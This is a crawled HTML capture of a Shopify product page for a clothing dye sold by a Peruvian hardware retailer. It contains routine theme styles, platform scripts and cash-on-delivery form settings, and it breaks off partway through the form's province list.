

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ferropolis.pe/products/tinte-ropa-grafito
body_size: 39204
content:
<!doctype html>
<html class="js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ferropolis.pe/products/tinte-ropa-grafito"><link rel="icon" type="image/png" href="//www.ferropolis.pe/cdn/shop/files/Ferropolis-logo-favicon_1.png?crop=center&height=32&v=1752418934&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      TINTE ROPA GRAFITO
 &ndash; Ferropolis PERU</title>

    

    

<meta property="og:site_name" content="Ferropolis PERU">
<meta property="og:url" content="https://www.ferropolis.pe/products/tinte-ropa-grafito">
<meta property="og:title" content="TINTE ROPA GRAFITO">
<meta property="og:type" content="product">
<meta property="og:description" content="Importador, Proveedor y distribuidor Ferretero minorista en el Perú, Compra y suministra tu Taller y Hogar con cientos de productos novedodos y de alta calidad con reparto en Lima,  Provincia y todo el Perú."><meta property="og:image" content="http://www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656">
  <meta property="og:image:secure_url" content="https://www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta property="og:price:amount" content="2.50">
  <meta property="og:price:currency" content="PEN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TINTE ROPA GRAFITO">
<meta name="twitter:description" content="Importador, Proveedor y distribuidor Ferretero minorista en el Perú, Compra y suministra tu Taller y Hogar con cientos de productos novedodos y de alta calidad con reparto en Lima,  Provincia y todo el Perú.">


    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/constants.js?v=132983761750457495441752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/pubsub.js?v=25310214064522200911752420418" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/global.js?v=184345515105158409801752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-disclosure.js?v=13653116266235556501752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/details-modal.js?v=25581673532751508451752420417" defer="defer"></script>
    <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/search-form.js?v=133129549252120666541752420418" defer="defer"></script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/animations.js?v=88693664871331136111752420416" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="bh7js6gqy95mlkxkfkt5pllw971xn5">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56627298480/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.ferropolis.pe/products/tinte-ropa-grafito.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7f2ab19e06f34c3f9cdfe9c3b186e196","betas":["rich-media-storefront-analytics"],"domain":"www.ferropolis.pe","predictiveSearch":true,"shopId":56627298480,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ferropolis-tienda.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"PEN","rate":"1.0"};
Shopify.country = "PE";
Shopify.theme = {"name":"Trade","id":152567251162,"schema_name":"Trade","schema_version":"15.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ferropolis.pe/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_VZ5V36SI.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B-reFIwy.esm.js"></script>
<script type="module">
  await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_VZ5V36SI.es.esm.js");
await import("//www.ferropolis.pe/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B-reFIwy.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=ferropolis-tienda.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=ferropolis-tienda.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56627298480,"offset":-18000,"reqid":"f3825dc2-d351-4c7a-a60f-217a698c425a-1762259475","pageurl":"www.ferropolis.pe\/products\/tinte-ropa-grafito","u":"29273bf90aa4","p":"product","rtyp":"product","rid":6920917287088};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ferropolis.pe/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.ferropolis.pe/cdn/shop/t/17/compiled_assets/scripts.js?1291"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.ferropolis.pe/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 244,244,244;
        
          --gradient-background: #f4f4f4;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 180,180,180;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 244,244,244;
        --color-secondary-button-text: 0,17,40;
        --color-link: 0,17,40;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 244,244,244;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(244 244 244);
      }
      
        
        .color-scheme-2 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 191,191,191;
        --color-shadow: 0,17,40;
        --color-button: 121,112,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 121,117,114;
        --color-link: 121,117,114;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 255,255,255;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-3 {
          --color-background: 194,183,172;
        
          --gradient-background: #c2b7ac;
        

        

        --color-foreground: 38,38,38;
        --color-background-contrast: 137,119,101;
        --color-shadow: 0,17,40;
        --color-button: 253,253,253;
        --color-button-text: 38,38,38;
        --color-secondary-button: 194,183,172;
        --color-secondary-button-text: 84,72,60;
        --color-link: 84,72,60;
        --color-badge-foreground: 38,38,38;
        --color-badge-background: 194,183,172;
        --color-badge-border: 38,38,38;
        --payment-terms-background-color: rgb(194 183 172);
      }
      
        
        .color-scheme-4 {
          --color-background: 249,161,27;
        
          --gradient-background: #f9a11b;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 145,89,4;
        --color-shadow: 0,17,40;
        --color-button: 255,255,255;
        --color-button-text: 0,17,40;
        --color-secondary-button: 249,161,27;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 249,161,27;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(249 161 27);
      }
      
        
        .color-scheme-5 {
          --color-background: 255,109,34;
        
          --gradient-background: #ff6d22;
        

        

        --color-foreground: 48,48,48;
        --color-background-contrast: 162,55,0;
        --color-shadow: 0,17,40;
        --color-button: 183,172,162;
        --color-button-text: 38,38,38;
        --color-secondary-button: 255,109,34;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 48,48,48;
        --color-badge-background: 255,109,34;
        --color-badge-border: 48,48,48;
        --payment-terms-background-color: rgb(255 109 34);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Roboto, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Jost, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 8px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 1.2rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.8rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.8rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 8px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 8px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/base.css?v=159841507637079171801752420416" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-items.css?v=123238115697927560811752420416" media="print" onload="this.media='all'">
      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.ferropolis.pe/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2" type="font/woff2" crossorigin>
      
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-localization-form.css?v=170315343355214948141752420416" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/localization-form.js?v=144176611646395275351752420418" defer="defer"></script><link
        rel="stylesheet"
        href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561752420416"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


	<script src="https://customcode-other--development.gadget.app/load56627298480"></script>
	<script src="https://jsconfig.pages.dev/api/load56627298480"></script>
<!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      //none
  </script>



  <style>
      .payment-buttons--large .shopify-payment-button .shopify-payment-button__button--unbranded {
    display:none!important;
    margin-bottom: 0;
}

.cart__footer.isolate.section-template--19816309096666__cart-footer-padding {
  margin-left: 700px !important;
}

.sc-lgpSej.sc-itBLYH.gMbXJP.fBkmzq.rsi-total-summary-line-item {
  display: none !important;
}
  </style>




  
    
    <script
      id="coverage-script"
      src="https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-GN-PE.min.js"
      defer></script>
  
  
<!-- END app snippet -->


  <!-- BEGIN app snippet: vite-tag -->


<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019a4963-bee8-744e-93d4-3a6980bb0747/cod-form-shopify-configs-266/assets/main-CMpQbkWQ.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019a4963-bee8-744e-93d4-3a6980bb0747/cod-form-shopify-configs-266/assets/main-3AqP2lCh.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
  <!-- BEGIN app snippet: new-ext -->
  
    
    <script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"5000,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true,"overwriteSelector":".cart__blocks"},"productPage":{"addMode":"product-only","hideAddToCartButton":false,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true,"overwriteSelector":""},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart2","shakerType":"bounce","style":{"bgColor":"rgba(248, 149, 3, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":38,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.25,"shadowOpacity":0.1},"subt":"Falta un paso mas","text":"Registra tus Datos "},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false,"variantIdFeeOverwrite":""},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"PE","country":{"code":"PE","label":{"t":{"en":"Peru"}},"phonePrefix":"+51"}},"form":{"allTaxesIncluded":{"isEnabled":true,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Asesoria Personalizada"},{"type":"total","title":"Total"}],"covrId":"GN-PE","covrIdStorefront":"COVR-GN-PE.min.js","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre","n":{"ph":"Nombre","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono","n":{"ph":"Teléfono","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":9,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Dirección 2","n":{"ph":"Dirección 2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":10,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"province_country_field","position":11,"required":true,"label":"Provincia","disableDd":false,"n":{"ph":"Provincia"},"isActive":true,"backendFields":{"label":{"t":{"en":"Region field","es":"Campo de Provincia"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Amazonas","value":"PE-AMA"},{"label":"Áncash","value":"PE-ANC"},{"label":"Apurímac","value":"PE-APU"},{"label":"Arequipa","value":"PE-ARE"},{"label":"Ayacucho","value":"PE-AYA"},{"label":"Cajamarca","value":"PE-CAJ"},{"label":"Callao","value":"PE-CAL"},{"label":"Cuzco","value":"PE-CUS"},{"label":"Huancavelica","value":"PE-HUV"},{"label":"Huánuco","value":"PE-HUC"},{"label":"Ica","value":"PE-ICA"},{"label":"Junín","value":"PE-JUN"},{"label":"La Libertad","value":"PE-LAL"},{"label":"Lambayeque","value":"PE-LAM"},{"label":"Lima (Departamento)","value":"PE-LIM"},{"label":"Lima (Metropolitana)","value":"PE-LMA"},{"label":"Loreto","value":"PE-LOR"},{"label":"Madre de Dios","value":"PE-MDD"},{"label":"Moquegua","value":"PE-MOQ"},{"label":"Pasco","value":"PE-PAS"},{"label":"Piura","value":"PE-PIU"},{"label":"Puno","value":"PE-PUN"},{"label":"San 